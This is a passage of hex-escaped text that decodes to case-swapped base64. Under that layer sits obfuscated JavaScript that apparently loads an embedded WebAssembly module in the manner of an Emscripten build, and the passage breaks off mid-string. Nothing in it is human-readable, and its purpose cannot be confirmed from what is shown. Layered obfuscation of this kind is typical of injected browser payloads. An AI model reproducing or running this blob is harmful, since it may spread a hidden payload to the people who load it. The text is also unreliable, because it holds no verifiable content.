x6b\x74\x50\x4e\x6b\x68\x7a\x56\x41\x77\x71\x47\x6d\x64\x30\x39\x70\x75\x4b\x55\x79\x78\x6a\x4e\x70\x32\x35\x31\x42\x67\x57\x36\x73\x73\x35\x48\x43\x4d\x43\x50\x46\x77\x76\x53\x43\x32\x75\x47\x73\x73\x47\x50\x46\x78\x31\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x74\x58\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x79\x4d\x7a\x78\x6a\x59\x6b\x63\x6a\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x47\x43\x32\x48\x56\x44\x77\x58\x4b\x69\x67\x6a\x4c\x69\x67\x58\x48\x43\x4d\x44\x4c\x43\x49\x62\x30\x41\x67\x66\x55\x69\x66\x72\x70\x76\x65\x66\x6d\x78\x31\x6e\x75\x71\x75\x6e\x6c\x6c\x63\x62\x33\x79\x78\x6d\x47\x69\x49\x54\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x53\x49\x69\x73\x61\x4f\x76\x65\x39\x75\x71\x75\x58\x46\x75\x31\x72\x62\x71\x30\x53\x39\x69\x49\x54\x75\x74\x31\x72\x62\x74\x66\x39\x74\x76\x65\x66\x64\x73\x59\x53\x49\x6b\x73\x69\x50\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x4a\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x70\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x49\x44\x77\x7a\x4d\x7a\x78\x69\x36\x69\x4d\x39\x49\x41\x4d\x76\x4a\x44\x63\x69\x39\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x79\x4d\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4b\x31\x4c\x42\x77\x39\x59\x45\x74\x38\x4f\x44\x32\x66\x5a\x42\x75\x31\x4c\x42\x77\x39\x59\x45\x74\x31\x55\x7a\x78\x43\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x74\x77\x76\x54\x42\x33\x6a\x35\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4b\x4c\x6f\x73\x76\x72\x6a\x71\x75\x58\x46\x76\x65\x39\x75\x71\x75\x58\x46\x74\x75\x76\x6e\x74\x31\x6a\x7a\x6c\x31\x44\x62\x75\x30\x31\x46\x75\x65\x66\x68\x72\x76\x39\x74\x73\x76\x50\x66\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x73\x75\x35\x6a\x76\x65\x4c\x62\x74\x66\x39\x75\x74\x31\x72\x62\x74\x66\x39\x6e\x72\x75\x31\x70\x75\x4c\x4b\x56\x76\x30\x66\x74\x74\x76\x39\x71\x71\x75\x44\x66\x78\x31\x6e\x6a\x77\x4b\x76\x39\x6b\x73\x4b\x55\x79\x4e\x76\x4d\x7a\x4d\x76\x59\x6f\x4d\x35\x4c\x44\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x48\x6a\x74\x4b\x4c\x75\x73\x75\x66\x6d\x78\x31\x72\x70\x76\x65\x66\x6d\x78\x30\x31\x66\x74\x75\x39\x73\x77\x73\x4b\x53\x44\x78\x62\x4b\x79\x78\x72\x4c\x72\x32\x58\x56\x79\x4d\x66\x53\x71\x4e\x76\x4d\x7a\x4d\x76\x59\x76\x4d\x4c\x4c\x44\x33\x6d\x4f\x6b\x73\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x69\x2b\x70\x4a\x6a\x44\x70\x75\x72\x7a\x74\x4b\x66\x6e\x73\x75\x6e\x46\x71\x4b\x66\x74\x72\x74\x54\x32\x79\x78\x69\x47\x78\x31\x39\x62\x76\x66\x62\x73\x72\x76\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x75\x78\x31\x38\x39\x77\x31\x30\x53\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x5a\x31\x42\x78\x73\x58\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x70\x76\x54\x44\x6c\x68\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x64\x30\x48\x6d\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x73\x44\x77\x34\x4f\x6b\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x79\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x34\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x75\x4e\x76\x55\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x50\x79\x77\x72\x4b\x74\x32\x35\x71\x43\x4d\x76\x73\x44\x77\x34\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x76\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x76\x55\x43\x33\x76\x59\x7a\x75\x4c\x55\x41\x78\x72\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x6b\x63\x4c\x37\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x46\x68\x57\x4f\x43\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x4c\x55\x41\x78\x72\x50\x79\x77\x58\x50\x45\x4d\x76\x4b\x70\x73\x65\x57\x6c\x67\x6e\x48\x42\x67\x58\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x71\x32\x66\x53\x42\x67\x6a\x48\x79\x32\x54\x5a\x6b\x66\x39\x46\x71\x76\x72\x6a\x74\x4b\x4c\x75\x78\x31\x38\x50\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x57\x43\x4d\x76\x6e\x79\x77\x4c\x55\x6b\x63\x4c\x37\x79\x32\x66\x53\x42\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x64\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x33\x6d\x4f\x78\x31\x39\x62\x76\x65\x31\x62\x73\x75\x35\x46\x78\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x42\x33\x6e\x30\x75\x4e\x76\x55\x6b\x77\x7a\x56\x43\x49\x47\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x70\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4d\x6a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x4a\x31\x42\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x56\x43\x33\x72\x73\x44\x77\x35\x44\x6b\x74\x54\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x77\x66\x4b\x7a\x65\x39\x55\x75\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x67\x39\x5a\x44\x66\x6a\x31\x42\x49\x35\x5a\x41\x67\x4c\x4d\x44\x63\x47\x50\x6b\x74\x54\x4a\x79\x77\x58\x53\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x75\x6e\x48\x42\x67\x58\x49\x79\x77\x6e\x52\x43\x59\x48\x46\x78\x30\x66\x75\x75\x65\x39\x74\x76\x66\x6a\x76\x74\x4c\x39\x46\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x59\x7a\x76\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x46\x78\x30\x66\x75\x75\x66\x6a\x66\x75\x4c\x76\x6f\x78\x31\x38\x55\x44\x77\x35\x5a\x41\x67\x4c\x4d\x44\x63\x48\x62\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x48\x7a\x67\x72\x70\x42\x4c\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x71\x73\x4c\x37\x78\x31\x39\x62\x76\x66\x62\x70\x75\x31\x72\x73\x76\x75\x35\x46\x78\x59\x35\x31\x42\x4e\x6e\x4f\x41\x77\x7a\x30\x6b\x65\x65\x50\x46\x78\x7a\x48\x43\x49\x62\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x39\x6d\x63\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6c\x67\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x30\x7a\x31\x42\x67\x7a\x50\x42\x67\x58\x4c\x7a\x64\x31\x55\x44\x77\x58\x53\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x4b\x7a\x66\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4b\x4f\x71\x73\x4c\x37\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x59\x53\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x54\x42\x32\x35\x50\x44\x67\x39\x59\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x43\x4d\x76\x54\x42\x33\x7a\x4c\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x54\x6c\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x77\x39\x55\x41\x78\x72\x56\x43\x4c\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x59\x79\x4d\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x31\x56\x42\x4d\x4c\x30\x42\x33\x6a\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4f\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x6b\x73\x57\x57\x70\x74\x31\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6d\x4d\x6a\x49\x48\x55\x44\x77\x58\x53\x69\x74\x30\x39\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x76\x44\x48\x44\x67\x6e\x4f\x7a\x78\x69\x4d\x6a\x49\x48\x4a\x42\x67\x76\x48\x43\x4b\x4c\x55\x44\x67\x76\x59\x44\x4d\x66\x53\x6b\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x33\x4c\x78\x79\x78\x72\x4a\x41\x67\x76\x59\x6b\x73\x58\x59\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x76\x32\x66\x30\x79\x32\x48\x4c\x43\x4a\x31\x55\x44\x77\x58\x53\x6b\x73\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x50\x6b\x78\x54\x32\x79\x78\x69\x47\x73\x74\x31\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x37\x7a\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x72\x4e\x76\x53\x7a\x4d\x4c\x53\x42\x67\x76\x4b\x70\x77\x35\x31\x42\x67\x57\x53\x73\x73\x47\x50\x46\x78\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x42\x67\x39\x48\x7a\x67\x76\x4b\x73\x77\x31\x48\x7a\x32\x76\x5a\x70\x78\x54\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x53\x42\x32\x66\x4b\x7a\x77\x72\x62\x44\x77\x72\x50\x42\x33\x6d\x39\x45\x33\x30\x37\x44\x4d\x66\x59\x69\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x39\x69\x4d\x72\x48\x44\x67\x65\x36\x79\x78\x62\x57\x42\x67\x4c\x4a\x79\x78\x72\x50\x42\x32\x34\x56\x42\x32\x6e\x30\x7a\x78\x71\x54\x43\x33\x72\x59\x7a\x77\x66\x54\x6f\x32\x6a\x48\x43\x32\x75\x32\x6e\x63\x57\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x33\x72\x59\x41\x77\x35\x4e\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x73\x35\x5a\x44\x67\x66\x59\x44\x68\x6e\x78\x41\x78\x72\x4f\x70\x30\x65\x55\x43\x33\x72\x48\x43\x4e\x72\x5a\x76\x32\x4c\x30\x41\x63\x48\x4b\x79\x78\x72\x48\x76\x76\x6a\x6a\x75\x68\x6a\x4c\x7a\x4d\x4c\x34\x6b\x74\x4f\x57\x70\x74\x30\x39\x71\x73\x35\x50\x42\x4d\x72\x4c\x45\x65\x39\x4d\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x50\x46\x78\x7a\x48\x43\x49\x62\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x30\x49\x7a\x67\x66\x30\x79\x74\x50\x48\x43\x68\x62\x53\x41\x77\x6e\x48\x44\x67\x4c\x56\x42\x49\x39\x56\x79\x33\x72\x4c\x44\x63\x31\x5a\x44\x68\x6a\x4c\x79\x77\x30\x37\x79\x4d\x66\x5a\x7a\x74\x79\x30\x6c\x65\x66\x68\x72\x4e\x50\x49\x75\x75\x76\x62\x71\x75\x66\x62\x71\x4d\x58\x33\x72\x76\x48\x7a\x71\x75\x34\x56\x7a\x4a\x6d\x34\x71\x76\x4c\x62\x74\x49\x39\x4d\x6d\x5a\x48\x63\x7a\x4a\x6a\x62\x71\x4d\x7a\x33\x71\x4d\x44\x62\x42\x4a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x62\x72\x49\x39\x7a\x71\x75\x79\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x72\x30\x66\x68\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x73\x39\x62\x72\x30\x66\x66\x7a\x4a\x6d\x35\x6c\x32\x7a\x33\x71\x4d\x44\x63\x73\x64\x4b\x56\x7a\x4a\x6d\x34\x71\x4d\x79\x59\x71\x75\x72\x4d\x6d\x5a\x4b\x52\x71\x75\x44\x62\x72\x67\x79\x5a\x6e\x73\x39\x62\x72\x30\x66\x64\x7a\x4b\x47\x34\x71\x4d\x7a\x68\x71\x75\x6e\x4d\x73\x68\x44\x63\x7a\x4b\x44\x62\x71\x32\x79\x5a\x6f\x65\x6a\x4d\x42\x75\x66\x65\x7a\x4d\x34\x35\x6c\x30\x66\x79\x6f\x77\x44\x62\x42\x4a\x75\x56\x71\x76\x47\x35\x7a\x30\x6a\x79\x6f\x73\x39\x4d\x6d\x5a\x4b\x56\x71\x75\x44\x62\x72\x32\x79\x5a\x45\x63\x39\x4d\x6d\x5a\x4b\x56\x71\x76\x47\x35\x7a\x30\x66\x55\x6f\x73\x39\x62\x77\x68\x48\x4e\x71\x4b\x47\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x67\x7a\x4a\x6d\x35\x6c\x32\x79\x5a\x6f\x65\x6a\x4d\x72\x30\x66\x63\x7a\x4e\x44\x67\x6b\x30\x66\x58\x79\x30\x6a\x65\x44\x30\x35\x53\x79\x4d\x35\x7a\x71\x4c\x4c\x4e\x71\x75\x6e\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x67\x41\x4b\x66\x62\x73\x75\x72\x41\x76\x5a\x75\x59\x71\x76\x44\x72\x71\x75\x6a\x72\x74\x4d\x58\x49\x42\x4c\x4c\x63\x77\x4c\x66\x62\x72\x4b\x65\x59\x76\x4e\x76\x4b\x7a\x30\x7a\x54\x71\x75\x66\x76\x72\x66\x50\x78\x6e\x74\x6a\x62\x76\x32\x6e\x62\x71\x4c\x66\x6f\x42\x67\x6a\x55\x77\x75\x6a\x48\x71\x75\x66\x63\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4e\x62\x62\x71\x76\x66\x65\x77\x4c\x43\x31\x6d\x4b\x66\x78\x42\x30\x66\x62\x44\x30\x35\x53\x79\x4d\x35\x7a\x74\x76\x47\x58\x6f\x74\x62\x7a\x76\x30\x50\x5a\x77\x4c\x79\x35\x41\x76\x4c\x79\x74\x4d\x58\x62\x6d\x5a\x48\x62\x71\x74\x6a\x77\x44\x77\x72\x4e\x72\x4d\x48\x62\x6d\x5a\x48\x62\x71\x4d\x31\x4b\x43\x32\x69\x59\x73\x4d\x48\x49\x71\x75\x35\x70\x77\x76\x75\x30\x72\x67\x7a\x62\x71\x75\x44\x41\x6d\x4e\x48\x32\x77\x77\x31\x67\x43\x30\x6e\x66\x42\x68\x76\x41\x42\x77\x58\x31\x79\x76\x48\x73\x6e\x75\x65\x5a\x44\x30\x66\x62\x6d\x4c\x7a\x31\x7a\x67\x44\x41\x44\x66\x50\x78\x6d\x78\x7a\x4a\x42\x4d\x54\x64\x71\x76\x4c\x62\x73\x77\x44\x62\x7a\x30\x72\x41\x76\x5a\x75\x59\x71\x4c\x48\x73\x41\x66\x4c\x54\x45\x67\x58\x62\x77\x65\x66\x63\x72\x65\x66\x33\x72\x66\x6e\x76\x7a\x30\x7a\x62\x44\x30\x66\x63\x71\x75\x6a\x66\x71\x30\x66\x72\x77\x75\x7a\x62\x71\x76\x76\x6c\x72\x75\x66\x62\x74\x75\x6e\x33\x73\x75\x50\x62\x71\x77\x44\x64\x71\x76\x66\x56\x76\x30\x66\x62\x76\x75\x72\x62\x44\x33\x44\x6f\x72\x65\x66\x7a\x72\x65\x6a\x4e\x75\x75\x44\x62\x71\x75\x66\x69\x71\x75\x66\x66\x71\x4b\x66\x72\x77\x75\x72\x63\x7a\x30\x66\x77\x72\x4b\x6a\x6e\x71\x4b\x6a\x72\x71\x76\x6e\x62\x71\x4b\x66\x71\x71\x78\x44\x6e\x72\x65\x66\x62\x72\x75\x7a\x63\x75\x74\x72\x67\x72\x66\x66\x6a\x73\x4b\x6a\x62\x76\x75\x44\x67\x44\x31\x69\x56\x71\x76\x6e\x6e\x71\x4b\x6d\x5a\x44\x30\x6a\x6a\x44\x30\x4c\x6d\x7a\x4b\x66\x66\x41\x4b\x66\x33\x44\x63\x39\x62\x76\x75\x48\x72\x6e\x4e\x44\x62\x74\x65\x6a\x34\x72\x75\x76\x62\x76\x33\x6e\x62\x76\x67\x44\x67\x43\x30\x66\x67\x71\x75\x6a\x49\x75\x75\x6a\x6f\x71\x76\x43\x30\x71\x76\x72\x33\x41\x31\x6e\x62\x75\x75\x66\x51\x71\x75\x66\x5a\x74\x75\x48\x36\x44\x5a\x62\x69\x45\x67\x72\x68\x75\x75\x72\x4e\x45\x65\x7a\x34\x79\x31\x48\x64\x43\x4d\x76\x74\x71\x4a\x62\x51\x75\x65\x66\x72\x72\x75\x7a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x64\x7a\x30\x6e\x48\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x63\x76\x67\x43\x57\x71\x4b\x6e\x35\x71\x75\x66\x66\x72\x77\x54\x50\x71\x74\x62\x66\x71\x76\x6e\x62\x6d\x65\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x4e\x41\x65\x66\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x32\x66\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x76\x66\x72\x75\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x78\x43\x32\x44\x62\x41\x75\x66\x62\x73\x30\x66\x6b\x43\x32\x66\x35\x73\x75\x6e\x74\x71\x76\x6a\x62\x72\x65\x66\x6a\x72\x4b\x4c\x62\x71\x77\x44\x63\x75\x30\x66\x64\x75\x76\x47\x35\x43\x77\x66\x51\x77\x75\x6e\x41\x71\x78\x6e\x67\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x63\x71\x78\x44\x63\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x4d\x54\x64\x45\x75\x66\x63\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x5a\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x32\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x77\x65\x59\x42\x5a\x6a\x62\x42\x78\x44\x67\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x66\x30\x71\x75\x66\x63\x73\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x65\x74\x32\x44\x62\x71\x75\x6e\x33\x44\x30\x6a\x64\x45\x75\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x54\x75\x4b\x6a\x4d\x45\x75\x76\x65\x71\x33\x4c\x62\x72\x65\x6e\x35\x75\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x72\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x30\x76\x66\x75\x77\x48\x62\x45\x75\x66\x64\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x75\x6e\x69\x75\x75\x76\x70\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x77\x44\x62\x71\x32\x44\x64\x71\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x44\x62\x41\x30\x76\x72\x79\x5a\x6e\x6e\x41\x75\x6e\x75\x77\x75\x6e\x64\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x71\x77\x44\x62\x41\x30\x76\x4e\x79\x5a\x6e\x6e\x41\x75\x6e\x51\x77\x75\x6e\x66\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x4f\x7a\x32\x44\x62\x41\x30\x76\x33\x79\x5a\x6e\x6e\x41\x75\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x44\x62\x41\x30\x48\x62\x71\x75\x48\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x54\x64\x71\x75\x6e\x72\x7a\x65\x66\x62\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x30\x4c\x62\x73\x4b\x69\x30\x71\x75\x6a\x36\x79\x33\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x4e\x7a\x30\x66\x52\x73\x68\x44\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x6e\x65\x4c\x62\x42\x65\x6a\x63\x6d\x31\x50\x63\x6c\x32\x44\x6f\x45\x65\x4c\x4e\x75\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x32\x54\x66\x75\x67\x72\x52\x73\x63\x54\x62\x6d\x30\x76\x50\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x72\x72\x75\x4d\x47\x59\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x76\x61\x57\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x75\x66\x66\x73\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x77\x4b\x6a\x62\x77\x66\x66\x50\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x52\x72\x76\x66\x4b\x71\x30\x66\x67\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x7a\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x78\x72\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x